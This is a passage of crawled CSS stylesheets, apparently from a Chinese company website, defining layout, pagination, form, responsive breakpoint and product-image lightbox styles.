  border-bottom: 1px solid #CDCDCD;
  padding: 18px 0px 8px;
  text-align: center;
}
.ng-isubnav li {
  display: inline-block;
  padding: 0px 24px;
  border-right: 1px solid #EAEAEA;
  font-size: 1.0rem;
  margin: 0px 0px 8px;
  font-weight:500;
}
.ng-isubnav li a.on, .ng-isubnav li a:hover {
  color: #338c56;
}
.ng-isubnav li:last-child {
  border-right: 0px;
}
.ng-vrslist ul {
  margin-left: -10px;
  margin-right: -10px;
}
.ng-vrslist ul li {
  width: 25%;
  float: left;
  padding: 2px 12px;
}
.ng-vrslist-doc {
  padding: 10px;
  background-color: #fff;
  margin: 0px 0px 20px;
  -webkit-transition: all .4s ease 0s;
  -moz-transition: all .4s ease 0s;
  -o-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
}
.ng-vrslist ul li:hover .ng-vrslist-doc {
  box-shadow: 0px 0px 6px #CBCBCB;
}
.ng-vrslist-img {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.ng-vrslist-kiks {
  display: table;
  vertical-align: middle;
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.ng-vrslist-kiks > span {
  display: table-cell;
  vertical-align: middle;
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.ng-vrslist-kiks > span > img {
  display: block;
  height: 100%;
  max-width: 1000%;
}
.ng-vrslist-tit {
  margin: 10px 0px 2px;
  overflow: hidden;
}
.ng-vrslist-tit-title {
  font-size: 1.7rem;
  color: #000;
  padding: 2px 0px;
  overflow: hidden;
  margin: 0px auto 3px;
  height: 24px;
  line-height: 24px;
  -webkit-transition: all .4s ease 0s;
  -moz-transition: all .4s ease 0s;
  -o-transition: all .4s ease 0s;
  transition: all .4s ease 0s;
}
.ng-vrslist-tit-date {
  font-size: 1.3rem;
  color: #9E9E9E;
  padding: 2px 0px;
  width: 100%;
  overflow: hidden;
  height: 20px;
  line-height: 20px;
}
.ng-vrslist ul li:hover .ng-vrslist-tit-title {
  color: #F6C024;
}
.ng-inpusbox {
  line-height: 24px;
  font-size: 1.5rem;
  color: #333333;
  text-indent: 24px;
}
.ng-inpusbox img {
  max-width: 100%;
  margin: 10px auto;
  display: block;
}
.ng-newsiis li {
  padding-bottom: 24px;
  border-bottom: 1px dashed #BBBBBB;
  margin: 0px 0px 24px;
}
.ng-newbve {
  height: 206px;
  overflow: hidden;
  position: relative;
}
.ng-newbve-img {
  width: 306px;
  padding: 6px;
  border: 1px solid #BBBBBB;
  overflow: hidden;
}
.ng-newbve-img-ikk {}
.ng-newbve-iff {
  position: absolute;
  top: 0px;
  right: 0px;
  left: 330px;
  bottom: 0px;
  z-index: 4;
}
.ng-newbve-itit {
  height: 36px;
  overflow: hidden;
  line-height: 36px;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 1.8rem;
  color: #333333;
  width: 100%;
}
.ng-newbve-itime {
  position: relative;
  padding: 3px 0px 3px 23px;
  font-size: 1.4rem;
  color: #686868;
  background-repeat: no-repeat;
  background-size: 18px;
  background-position: 1px center;
  background-image: url(../images/tiam.png);
  margin: 3px 0px;
}
.ng-newbve-text {
  width: 100%;
  line-height: 24px;
  color: #333333;
  font-size: 1.5rem;
  height: 72px;
  overflow: hidden;
  margin: 6px auto 4px;
}
.ng-newbve-ikk {
  position: absolute;
  bottom: 0px;
  left: 0px;
}
.ng-newbve-ikk > a {
  display: block;
  padding: 8px 17px;
  background-color: #F5BB00;
  color: #fff;
  font-size: 1.4rem;
  float: left;
}
.ng-evnew {
  border-bottom: 1px dashed #BBBBBB;
  padding-bottom: 10px;
  text-align: center;
  margin: 0px auto 20px;
}
.ng-evnew-tit {
  color: #333333;
  font-size: 2.8rem;
  padding: 2px 0px;
  line-height: 36px;
  margin: 0px 0px 8px;
}
.ng-evnew-mod {
  color: #686868;
  font-size: 1.5rem;
  padding: 2px 0px;
  line-height: 24px;
  margin: 0px 0px 2px;
}
.ng-evnew-mod > span {
  margin: 0px 14px 0px;
}
.ng-lins {
  margin: 0px auto 32px;
  overflow: hidden;
  color: #333333;
  font-size: 1.6rem;
}
.ng-lins p {
  margin-bottom: 1px;
}
.ng-lins-cont-cn {
  font-size: 2.4rem;
  padding: 2px 0px;
  margin-bottom: 2px;
}
.ng-lins-cont-en {
  font-size: 1.6rem;
  padding: 2px 0px;
  margin-bottom: 2px;
}
.ng-eleave {
  margin: 42px auto 2px;
}
.ng-eleave-tit {
  line-height: 30px;
  color: #000000;
  font-size: 2rem;
  margin-bottom: 10px;
}
.ng-eleave-inpu {}
.ng-eleave-inpu-row {
  margin-left: -6px;
  margin-right: -6px;
}
.ng-eleave-inpu-col-4 {
  width: 33.33%;
  float: left;
  padding: 0px 6px;
  overflow: hidden;
  position: relative;
}
.ng-eleave-inpu-col-5 {
  width: 42%;
  float: left;
  padding: 0px 6px;
  overflow: hidden;
  position: relative;
}
.ng-eleave-inpu-col-12 {
  width: 100%;
  float: left;
  padding: 0px 6px;
  overflow: hidden;
  position: relative;
}
.ng-eleave-form {
  margin-bottom: 12px;
}
input[type="text"].ng-eleave-form {
  border: 1px solid #C4C4C4;
  border-radius: 4px;
  padding: 9px 6px;
  text-indent: 2px;
  font-size: 1.4rem;
  width: 100%;
  color: #868686;
  outline: 0px;
}
textarea.ng-eleave-form {
  border: 1px solid #C4C4C4;
  border-radius: 4px;
  padding: 8px 6px;
  text-indent: 2px;
  font-size: 1.4rem;
  height: 130px;
  resize: none;
  width: 100%;
  color: #868686;
  outline: 0px;
}
input[type="submit"].ng-eleave-form {
  width: 100%;
  background-color: #F5BB00;
  font-size: 1.6rem;
  outline: 0px;
  cursor: pointer;
  padding: 10px 10px;
  border: 0px;
  border-radius: 4px;
  color: #fff;
}
.ng-elverify {
  width: 100%;
  padding: 0px 92px 0px 0px;
  overflow: hidden;
}
.ng-elverify-img {
  position: absolute;
  top: 0px;
  right: 6px;
  width: 80px;
  height: 40px;
  border-radius: 4px;
  overflow: hidden;
  border: 1px solid #C4C4C4;
}
.ng-elverify-img a {
  width: 100%;
  display: block;
  overflow: hidden;
  height: 100%;
}
.ng-elverify-img a img {
  width: 100%;
  display: block;
  height: 100%;
}
.ng-subc {
  margin: 0px auto 36px;
  overflow: hidden;
  position: relative;
}
.ng-subc-row {
  margin-left: -30px;
  margin-right: -30px;
}
.ng-subc-doc {
  width: 50%;
  float: left;
  padding: 0px 30px;
}
.ng-subinpe {
  position: relative;
  height: 100%;
}
.ng-subinpe img {
  width: 100%;
  display: block;
}
.ng-subinpe .swiper-slide {
  position: relative;
}
.ng-subc-sli {
  margin: 20px 0px 0px;
}
.ng-subc-sli li {
  padding: 3px 0px 0px 0px;
  margin-right: 5px;
  margin-bottom: 5px;
  width: 32px;
  overflow: hidden;
  border-top: 2px solid #fff;
  float: left;
  cursor: pointer;
}
.ng-subc-sli li.on {
  border-top: 2px solid #FF0000;
}
.ng-imsze {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  z-index: 40;
}
.ng-imsze-map {
  position: absolute;
  top: 0px;
  width: 50%;
  height: 100%;
  cursor: pointer;
}
.ng-imsze-map-left {
  left: 0px;
}
.ng-imsze-map-right {
  right: 0px;
}
.ng-imsze-map > span {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  overflow: hidden;
  margin-top: -20px;
  top: 50%;
  opacity: 0;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 40px 40px;
}
.ng-imsze-map > span img {
  width: 100%;
  display: block;
}
.ng-imsze-map-left > span {
  left: 30%;
  margin-left: -20px;
}
.ng-imsze-map-right > span {
  right: 30%;
  margin-right: -20px;
}
.ng-imsze-map-left:hover > span {
  left: 50%;
  opacity: 1;
}
.ng-imsze-map-right:hover > span {
  right: 50%;
  opacity: 1;
}
.ng-imins {
  position: absolute;
  z-index: 20;
  bottom: 0px;
  left: 0px;
}
.ng-imins-tit {
  float: left;
  max-width: 100%;
  padding: 14px 20px;
  background-color: rgba(0, 0, 0, 0.4);
  color: #FFFFFF;
  font-size: 1.4rem;
}
.ng-subse {
  padding-bottom: 12px;
  border-bottom: 1px solid #DCDCDC;
}
.ng-subse-tit {
  font-size: 2.4rem;
  color: #333333;
  margin-bottom: 4px;
  padding: 2px 0px;
  line-height: 28px;
}
.ng-subse-text {
  font-size: 1.7rem;
  color: #666666;
  margin-bottom: 4px;
  padding: 2px 0px;
  line-height: 26px;
}
.ng-subse-type {
  margin: 12px auto 10px;
}
.ng-subse-type li {
  width: 100%;
  overflow: hidden;
  position: relative;
  line-height: 28px;
  font-size: 1.4rem;
  color: #666666;
}
.ng-subse-type-name {
  min-width: 70px;
  color: #333333;
  display: inline-block;
  padding-right: 6px;
}
.ng-potapp {
  padding: 12px 0px 0px;
}
.ng-potapp-tit {
  font-size: 3.2rem;
  color: #333333;
  padding: 2px 0px;
  margin: 0px auto 12px;
}
.ng-potapp-list {
  position: relative;
}
.ng-potapp-list ul {
  margin-left: -2px;
  margin-right: -2px;
}
.ng-potapp-list ul li {
  width: 25%;
  padding: 0px 2px;
  margin: 0px 0px 4px;
  overflow: hidden;
  float: left;
  position: relative;
  cursor: pointer;
}
.ng-potapp-img {
  width: 100%;
  display: block;
  overflow: hidden;
}
.ng-potapp-img img {
  width: 100%;
  display: block;
}
.ng-plze {
  background-image: url(../images/msiwom.jpg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 0;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
  transition: all .3s ease 0s;
  margin-top: -20px;
  margin-left: -20px;
  display: block;
}
.ng-potapp-list ul li:hover .ng-plze {
  opacity: 1;
}
.ng-spiom {
  position: fixed;
  bottom: 0px;
  left: 0px;
  top: 100%;
  z-index: 9888;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.ng-spiom-tit {
  line-height: 30px;
  font-size: 1.8rem;
  color: #333333;
  position: absolute;
  top: 22px;
  left: 22px;
}
.ng-spiom-del {
  width: 40px;
  height: 40px;
  display: block;
  overflow: hidden;
  top: 0px;
  right: 0px;
  position: absolute;
  cursor: pointer;
}
.ng-spiom-del img {
  width: 100%;
  display: block;
}
.ng-spiom-show {
  position: absolute;
  top: 60px;
  left: 15px;
  right: 15px;
  bottom: 20px;
  z-index: 10;
  overflow: hidden;
}
.ng-inzshow {
  width: 100%;
  overflow: hidden;
  position: relative;
  height: 100%;
}
.ng-inzshow .swiper-slide {
  width: 100%;
  overflow: hidden;
  position: relative;
  height: 100%;
}
.ng-inzshow .pagination {
  position: absolute;
  z-index: 20;
  bottom: 0px;
  left: 0px;
  width: 100%;
  text-align: center;
}
.ng-inzshow .swiper-pagination-switch {
  display: inline-block;
  width: 22px;
  height: 5px;
  background: #979797;
  margin: 0 5px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 40;
}
.ng-inzshow .swiper-active-switch {
  background: #FFBB00;
}
.ng-inzshow-img {
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 50px;
  text-align: center;
}
.ng-inzshow-tab {
  display: table;
  vertical-align: middle;
  height: 100%;
  table-layout: fixed;
  width: 100%;
}
.ng-inzshow-middle {
  vertical-align: middle;
  max-width: 100%;
  display: table-cell;
}
.ng-inzshow-middle img {
  height: auto;
  max-width: 100%;
}
.ng-onzebtn {
  width: 80px;
  bottom: 50px;
  position: absolute;
  top: 0px;
  cursor: pointer;
}
.ng-onzebtn-left {
  left: 0px;
}
.ng-onzebtn-right {
  right: 0px;
}
.ng-onzebtn > span {
  display: block;
  width: 34px;
  height: 34px;
  overflow: hidden;
  top: 50%;
  margin-top: -12px;
  position: absolute;
  -webkit-transition: all .3s ease-in 0s;
  -moz-transition: all .3s ease-in 0s;
  -o-transition: all .3s ease-in 0s;
  transition: all .3s ease-in 0s;
}
.ng-onzebtn-left > span img {
  width: 100%;
  display: block;
}
.ng-onzebtn-left > span {
  left: 0px;
}
.ng-onzebtn-right > span {
  right: 0px;
}
.ng-onzebtn-left:hover > span {
  left: 14px;
}
.ng-onzebtn-right:hover > span {
  right: 14px;
}
.ng-addtab > thead > tr > th, .ng-addtab > tbody > tr > th, .ng-addtab > tfoot > tr > th, .ng-addtab > thead > tr > td, .ng-addtab > tbody > tr > td, .ng-addtab > tfoot > tr > td {
  padding: 15px;
  font-weight: 600;
}
.ng-cten {
  background-color: #F5BB00;
  font-size: 2rem;
  color: #fff;
  text-align: center;
  font-weight: 400;
  letter-spacing: 1px;
}
.ng-addtab.table-bordered > thead > tr > th, .ng-addtab.table-bordered > tbody > tr > th, .ng-addtab.table-bordered > tfoot > tr > th, .ng-addtab.table-bordered > thead > tr > td, .ng-addtab.table-bordered > tbody > tr > td, .ng-addtab.table-bordered > tfoot > tr > td {
  border: 1px solid #F5BB00;
  vertical-align: middle;
}
.ng-addtab {
  font-size: 1.5rem;
}
.ng-add-deradio {
  display: inline-block;
  margin-right: 60px;
  line-height: 20px;
  color: #444444;
  font-weight: 400;
}
.ng-add-deradio input[type=radio], .ng-add-deradio input[type=checkbox] {
  position: relative;
  top: 1px;
  margin-right: 2px;
}
.ng-ins-must {
  color: #D52D3A;
  padding: 0px 2px;
}
.ng-add-deinput {
  border-style: solid;
  border-color: #F5BB00;
  border-width: 0px 0px 1px 0px;
  width: 340px;
  outline: 0px;
  margin-left: 10px;
  border-radius: 0px;
  padding: 2px 0px;
}
.ng-simsbtn {
  padding: 12px 20px;
  width: 100%;
  margin: 14px auto 10px;
  text-align: center;
  font-size: 1.6rem;
  color: #fff;
  border-radius: 0px;
  background-color: #F5BB00;
  outline: 0px;
  border: 0px;
}
.am-inside-swf {
  height: 700px;
}
.ng-izomne {
  padding: 0px 0px;
  position: relative;
}
.ng-izomne-mund {
  float: left;
  line-height: 26px;
  font-size: 1.3rem;
  color: #9E9E9E;
  width: 85%;
}
.ng-izomne-botne {
  height: 22px;
  width: 22px;
  position: absolute;
  top: 1px;
  right: 0px;
  display: block;
  cursor: pointer;
  outline: 0px;
  /*border:1px solid #000;*/
}
.ng-izomne-botne img {
  width: 100%;
  display: block;
}
.pages {
  clear: both;
  margin: 0 auto 20px auto;
  padding-top: 20px;
  overflow: hidden;
  text-align: center;
  font-size: 14px;
}
.pages ul li {
  display: inline-block;
  border: 1px solid #ccc;
  padding: 6px 15px;
  margin: 0 1px;
  line-height: 24px;
  background: #fff;
  color: #999;
  border-radius: 2px
}
.pages ul li:hover {
  background: #338c56;
  color: #fff;
  border: 1px solid #338c56
}
.pages ul li:hover a {
  color: #fff;
}
.pages ul li.active {
  display: inline-block;
  border: 1px solid #338c56;
  padding: 6px 15px;
  margin: 0 1px;
  background: #338c56;
  color: #fff;
}
.pages ul li.active a {
  color: #fff;
}
.pages ul li a {
  display: block;
  color: #999
}
.pages ul li a:hover {
  color: #fff;
}
/*.pages第二样式*/
.pageas {
  clear: both;
  margin: 0 auto 20px auto;
  padding-top: 20px;
  overflow: hidden;
  text-align: center;
  font-size: 14px;
}
.pageas ul li {
  display: inline-block;
  border: 1px solid #545454;
  padding: 5px 10px;
  margin: 0 1px;
  line-height: 24px;
  background: #fff;
  color: #545454;
  border-radius: 25px;
}
.pageas ul li:hover {
  background: #338c56;
  color: #fff;
  border: 1px solid #338c56
}
.pageas ul li:hover a {
  color: #fff;
}
.pages ul li.active {
  display: inline-block;
  border: 1px solid #338c56;
  padding: 6px 15px;
  margin: 0 1px;
  background: #338c56;
  color: #fff;
}
.pageas ul li.active a {
  color: #fff;
}
.pageas ul li a {
  display: block;
  color: #999
}
.pageas ul li a:hover {
  color: #fff;
}
/*无UL样式导航页*/
.pages li {
  display: inline-block;
  border: 1px solid #ccc;
  padding: 6px 15px;
  margin: 0 1px;
  line-height: 24px;
  background: #fff;
  color: #999;
  border-radius: 2px
}
.pages  li:hover {
  background: #338c56;
  color: #fff;
  border: 1px solid #338c56
}
.pages  li:hover a {
  color: #fff;
}
.pages  li.thisclass {
  display: inline-block;
  border: 1px solid #338c56;
  padding: 6px 15px;
  margin: 0 1px;
  background: #338c56;
  color: #fff;
}
.pages  li.thisclass a {
  color: #fff;
}
.pages  li a {
  display: block;
  color: #999
}
.pages  li a:hover {
  color: #fff;
}
/*.pages第二样式*/
.pageas {
  clear: both;
  margin: 0 auto 20px auto;
  padding-top: 20px;
  overflow: hidden;
  text-align: center;
  font-size: 14px;
}
.pageas  li {
  display: inline-block;
  border: 1px solid #545454;
  padding: 5px 10px;
  margin: 0 1px;
  line-height: 24px;
  background: #fff;
  color: #545454;
  border-radius: 25px;
}
.pageas  li:hover {
  background: #338c56;
  color: #fff;
  border: 1px solid #338c56
}
.pageas  li:hover a {
  color: #fff;
}
.pages  li.thisclass {
  display: inline-block;
  border: 1px solid #338c56;
  padding: 6px 15px;
  margin: 0 1px;
  background: #338c56;
  color: #fff;
}
.pageas  li.thisclass a {
  color: #fff;
}
.pageas  li a {
  display: block;
  color: #999
}
.pageas  li a:hover {
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/css/apmin.css
body_size: 2066
content:
/*DC.min*/
@charset "utf-8";
@media screen and (max-width : 1920px) {
  .am-ki-relation {
    background-image: url(../images/opkoisa.jpg);
    background-size: auto 100%;
    background-repeat: no-repeat;
    background-position: center 0px;
  }
}
@media screen and (max-width : 1370px) {
  .am-inside-adv {
    height: 400px;
  }
  .am-inside-swf {
    height: 560px;
  }
}
@media screen and (max-width : 1320px) {}
@media screen and (max-width : 1280px) {}
@media screen and (max-width : 1220px) {
  .am-headerv {
    width: 100%;
    height: 86px;
  }
  .am-headthe {
    width: 100%;
  }
  .ng-head {
    padding: 0px 15px;
  }
  .am-pc-nav > ul > li .am-pclink {
    font-size: 1.4rem;
  }
  .am-pc-nav > ul > li {
    margin: 0px 6px;
  }
  .am-logo {
    height: 70px;
  }
  .am-pc-nav > ul {
    margin-top: 10px;
  }
  .ng-head {
    height: 132px;
  }
  .am-pc-sharebtn {
    margin-top: 26px;
    padding: 9px;
  }
  .am-pc-sharebtn img {
    width: 22px;
    height: 22px;
  }
  .am-pc-nav > ul > li .am-pclink {
    margin-top: 16px;
    margin-bottom: 16px;
  }
  .am-pc-level {
    padding: 11px 0px 0px;
  }
  .am-pc-share {
    top: 93px;
  }
  .ng-inzep-itit {
    font-size: 2.7rem;
  }
}
@media screen and (max-width : 1180px) {}
@media screen and (max-width : 1080px) {}
@media screen and (max-width : 1024px) {}
@media screen and (max-width : 992px) {
  .am-ipad-show {
    display: block;
  }
  .am-ipad-hide {
    display: none;
  }
  .ipad-nav-butt {
    top: 12px;
  }
  .ng-head {
    height: 60px;
  }
  .am-logo {
    height: 50px;
    left: 10px;
    top: 5px;
  }
  .ng-swiper a {
    background-size: auto 100%;
  }
  .ng-swiper {}
  .am-headthe {
    display: none;
  }
  .am-headerv {
    height: 60px;
  }
  .am-pc-sharebtn {
    margin-top: 12px;
  }
  .am-pc-share {
    width: 100%;
    top: 70px;
    left: 0px;
    right: 0px;
  }
  .am-pc-sharebtn {
    right: 45px;
  }
  .ng-inmod-ini {
    padding: 24px 0px 20px;
  }
  .ng-inmod-the {
    margin: 10px auto;
    width: 220px;
    height: 90px;
  }
  .ng-inmod-the-cn {
    font-size: 2.4rem;
    line-height: 28px;
    margin: 12px auto 10px;
  }
  .ng-inmod-the-en {
    font-size: 2rem;
    line-height: 24px;
  }
  .ng-ines li a {
    padding: 10px 40px;
  }
  .ng-ines li {
    margin: 0px 10px 12px;
  }
  .ng-incontlst-tit {
    margin-top: 18px;
  }
  .ng-incontlst-tit > span {
    margin: 10px auto;
  }
  .ng-incontlst-ikk {
    margin: 16px auto 20px;
  }
  .ng-incontlst-tit {
    font-size: 1.8rem;
  }
  .ng-incontlst-doc .row {
    margin-left: -15px;
    margin-right: -15px;
  }
  .ng-incontlst-col {
    padding-left: 15px;
    padding-right: 15px;
  }
  .ng-abstimg {
    margin-bottom: 20px;
  }
  .ng-abst-text {
    height: 44px;
  }
  .ng-inzep-img {
    margin: 0px auto 0px;
    float: none;
  }
  .ng-inzep-iff {
    position: relative;
    top: 0px;
    left: 0px;
    margin: 12px auto 0px;
  }
  .ng-inzep-ikk {
    position: static;
    margin: 16px 0px 10px;
  }
  .ng-inzep-text {
    height: 96px;
  }
  .ng-inzep-itit {
    font-size: 2.4rem;
    line-height: 34px;
    height: auto;
  }
  .ng-neswipe {
    padding: 16px 10px;
  }
  .ng-inzep {
    padding-bottom: 22px;
  }
  .ng-zein-iten {
    width: 100%;
  }
  .ng-zein-iten-link li {
    width: 100%;
    border-right: 0px;
    border-bottom: 1px solid #C8C8C8;
    padding: 4px 0px;
  }
  .ng-zeinkk {
    font-size: 1.6rem;
    line-height: 28px;
    padding: 3px 0px;
  }
  .ng-zein-iten-link {
    width: 100%;
  }
  .ng-zein {
    padding: 16px 0px 18px;
  }
  .ng-zein-code {
    float: left;
    margin-top: 18px;
  }
  .ng-prslist ul li {
    width: 33.33%;
  }
  .ng-vrslist ul li {
    width: 33.33%;
  }
  .am-inside-adv {
    height: 280px;
  }
  .ng-evnew-tit {
    font-size: 2.4rem;
    line-height: 34px;
    margin: 0px 0px 6px;
  }
  .ng-eleave {
    margin: 10px auto 2px;
  }
  .ng-subse-text {
    font-size: 1.5rem;
  }
  .ng-subse-tit {
    font-size: 2.2rem;
  }
  .ng-subse {
    padding-bottom: 4px;
  }
  .ng-potapp-list ul li {
    width: 33.33%;
  }
  .ng-potapp-tit {
    font-size: 2.2rem;
  }
  .am-inside-swf {
    height: 480px;
  }
}
@media screen and (max-width:860px) {}
@media screen and (max-width : 768px) {
  .ng-incontlst-col {
    width: 50%;
  }
  .ng-abst-text {
    height: auto;
    margin-bottom: 18px;
  }
  .ng-inzep .swiper-pagination-switch {
    width: 12px;
    height: 12px;
  }
  .ng-isenst-doc .row {
    margin-left: -8px;
    margin-right: -8px;
  }
  .ng-isenst-doc .col-md-4, .ng-isenst-doc .col-xs-6 {
    padding-left: 8px;
    padding-right: 8px;
  }
  .ng-isenst-bor {
    margin: 0px 0px 16px;
  }
  .ng-prslist ul li {
    width: 100%;
  }
  .ng-vrslist ul li {
    width: 50%;
  }
  .ng-vrslist-doc {
    margin: 0px 0px 14px;
  }
  .ng-newbve-img {
    width: 100%;
    margin: 0px auto 14px;
    max-width: 380px;
  }
  .ng-newbve-iff {
    position: static;
  }
  .ng-newbve {
    height: auto;
  }
  .ng-newbve-ikk {
    position: static;
    margin-top: 12px;
  }
  .ng-newsiis li {
    padding-bottom: 14px;
    margin: 0px 0px 14px;
  }
  .ng-eleave-inpu-col-4 {
    width: 100%;
  }
  .ng-eleave {
    margin: 20px auto 2px;
  }
  .ng-eleave-tit {
    font-size: 1.7rem;
  }
  .ng-subc-doc {
    width: 100%;
  }
  .ng-subc-sli {
    margin: 20px 0px 26px;
  }
  .ng-subc {
    margin: 0px auto 16px;
  }
  .ng-add-deinput {
    width: 220px;
  }
  .table-responsive {
    border: 1px solid #F5BB00;
  }
}
@media screen and (max-width: 641px) {
  .am-logo {
    left: 4px;
  }
  .ng-inzep-img {
    width: 360px;
    max-width: 100%;
  }
}
@media screen and (max-width: 606px) {}
@media screen and (max-width: 583px) {}
@media screen and (max-width: 560px) {}
@media screen and (max-width: 540px) {
  .ng-paging li a {
    padding: 6px 10px;
    font-size: 1.3rem;
  }
}
@media screen and (max-width: 510px) {}
@media screen and (max-width: 530px) {}
@media screen and (max-width: 500px) {}
@media screen and (max-width: 480px) {
  .ng-swiper-ovleft, .ng-swiper-ovright, .am-op-swiper .am-op-ovleft, .am-op-swiper .am-op-ovright {
    display: none;
  }
  .ng-head {
    padding: 0px 10px;
  }
  .ng-swiper a {
    background-size: auto 100%;
  }
  .ng-swiper {}
  .ng-ines li a {
    padding: 10px 30px;
  }
  .ng-ines {
    padding: 10px 0px 0px;
  }
  .ng-inmod-the {
    margin: 4px auto;
    width: 200px;
    height: 80px;
  }
  .ng-inmod-the-cn {
    font-size: 2rem;
    line-height: 26px;
    margin: 25px auto 8px;
  }
  .ng-inmod-the-en {
    font-size: 1.8rem;
    line-height: 22px;
  }
  .ng-incontlst-col {
    width: 100%;
  }
  .ng-incontlst-text {
    height: auto;
  }
  .ng-ines li a {
    padding: 8px 22px;
  }
  .ng-ines li {
    margin: 0px 6px 10px;
  }
  .ng-incontlst-col {
    margin: 0px auto 16px;
  }
  .ng-inzep-itit {
    font-size: 2rem;
  }
  .ng-inzep-ikk > a {
    padding: 8px 20px;
    font-size: 1.4rem;
  }
  .ng-inzep-text {
    font-size: 1.4rem;
  }
  .ng-isenst-doc .col-md-4, .ng-isenst-doc .col-xs-6 {
    width: 100%;
  }
  .ng-zeinkk {
    font-size: 1.5rem;
  }
  .ng-prslist ul {
    margin-left: -4px;
    margin-right: -4px;
  }
  .ng-prslist ul li {
    padding: 2px 6px;
  }
  .ng-prslist-doc {
    margin: 0px 0px 16px;
  }
  .ng-prslist-tit > span {
    font-size: 14px;
    margin-right: 0px;
	font-weight: 700;
  }
  .ng-vrslist-tit-title {
    font-size: 1.5rem;
  }
  .ng-vrslist-tit-date {
    font-size: 1.4rem;
  }
  .ng-vrslist ul {
    margin-left: -4px;
    margin-right: -4px;
  }
  .ng-vrslist ul li {
    padding: 2px 6px;
  }
  .ng-vrslist-doc {
    padding: 5px;
  }
  .ng-vrslist-tit {
    margin: 6px 0px 2px;
  }
  .ng-vrslist-doc {
    margin: 0px 0px 10px;
  }
  .ng-inpusbox {
    font-size: 1.4rem;
  }
  .ng-newbve-itit {
    font-size: 1.6rem;
    height: 30px;
    line-height: 30px;
  }
  .ng-newbve-text {
    font-size: 1.4rem;
  }
  .ng-newbve-ikk > a {
    padding: 6px 14px;
  }
  .ng-evnew-tit {
    font-size: 1.8rem;
    margin: 0px auto 1px;
  }
  .ng-evnew-mod {
    font-size: 1.4rem;
  }
  .ng-lins-cont-cn {
    font-size: 2rem;
  }
  .ng-lins {
    margin: 0px auto 18px;
    font-size: 1.5rem;
  }
  .ng-eleave-tit {
    font-size: 1.6rem;
  }
  .ng-subse-tit {
    font-size: 2rem;
  }
  .ng-subse-text {
    font-size: 1.4rem;
  }
  .ng-potapp-list ul li {
    width: 50%;
  }
  .ng-potapp-tit {
    font-size: 2rem;
  }
  /*.am-inside-swf{height:360px;}*/
}
@media screen and (max-width: 472px) {}
@media screen and (max-width: 444px) {}
@media screen and (max-width: 435px) {}
/*iphone6 plus - iphone6s plus*/
@media screen and (max-width: 416px) {
  .ng-inzep-itit {
    font-size: 1.8rem;
  }
  .ng-prslist-doc {
    padding: 6px;
  }
  /*.am-inside-swf{height:280px;}*/
}
@media screen and (max-width: 395px) {}
@media screen and (max-width: 380px) {
  .ipad-nav > ul > li .ipad-nav-link {
    font-size: 1.4rem;
  }
  .ipad-nav-level li a {
    font-size: 1.3rem;
  }
  .ng-paddor {
    padding: 0px 10px;
  }
  .ng-prslist-tit > span {
    font-size: 1rem;
    margin-right: 6px;
  }
  .ng-prslist-tit {
    font-size: 1.3rem;
  }
}
/*iphone6 - iphone6s */
@media screen and (max-width: 376px) {}
@media screen and (max-width: 360px) {}
@media screen and (max-width: 340px) {}
/*iphone5 - iphone5s and 5e,5s*/
@media screen and (max-width: 321px) {}

--- FILE ---
content_type: text/css
request_url: https://www.vissonic.cn/template/pc/skin/cpzxcss/smoothproducts_v2.css
body_size: 1369
content:
/* Needed for the lightbox */

html, body {
	height: 100%;
	width: 100%;
}

/* CSS for the loading div */

.sp-loading {
	text-align: center;
	max-width: 540px;
	/* border: 1px solid #fff; */
	border-radius: 3px;
	font-size: 12px;
	color: #545454;
}

/* Element wrapper */

.sp-wrap {
	display: none;
	line-height: 0;
	font-size: 0;
	/* background: #eee; */
	/* border: 1px solid #eee; */
	border-radius: 0px;
	position: relative;
	margin: 0 0px 0px 0;
	float: left;
	/**************
	  Set max-width to your thumbnail width
	***************/
	
	max-width: 540px;
}

/* Thumbnails */

.sp-thumbs {
	text-align: left;
	display: flex;
	justify-content:center;
	background: #eee;
}
.sp-thumbs img {
	min-height: 50px;
	min-width: 50px;
	max-width: 50px;
}
.sp-thumbs a:link, .sp-thumbs a:visited {
	width: 100px;
	height: 80px;
	overflow: hidden;
	opacity: .5;
	display: inline-block;
	background-size: cover;
	background-position: center;cursor: crosshair;
/* -webkit-transition: all .2s cubic-bezier(0, 1.45, 0, 1); */
	/* -moz-transition: all .2s ease-out; */
	/* -ms-transition: all .2s ease-out; */
	/* -o-transition: all .2s ease-out; */
	/* transition: all .2s ease-out; */
}
.sp-thumbs a:hover {
	opacity: 1;
}

/* Styles for the currently selected thumbnail */

.sp-thumbs a:active, .sp-current {
	opacity: 1!important;
	position: relative;
}

/* Image currently being viewed */

.sp-large {
	position: relative;
	overflow: hidden;
	top: 0;
	left: 0;
}
.sp-large a img {
	max-width: 100%;
	height: auto;
  	visibility: hidden;
}
.sp-large a {
	display: block;
}

/* Panning Zoomed Image */

.sp-zoom {
	position: absolute;
	cursor: Crosshair;
	cursor: Crosshair;
	cursor: Crosshair;
	display: none;
}
/* Lightbox */

.sp-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgb(0, 0, 0);
	background: rgba(255, 255, 255, 1);
	z-index: 500;
	display: none;
	cursor: zoom-out;
}
.sp-lightbox img {
	position: absolute;
	margin: auto;
	top: 200px;
	bottom: 0;
	left: 0;
	right: 0;
	max-width: 80%;
	max-height: 80%;
	border: 2px solid #fff;
}
#sp-prev, #sp-next {
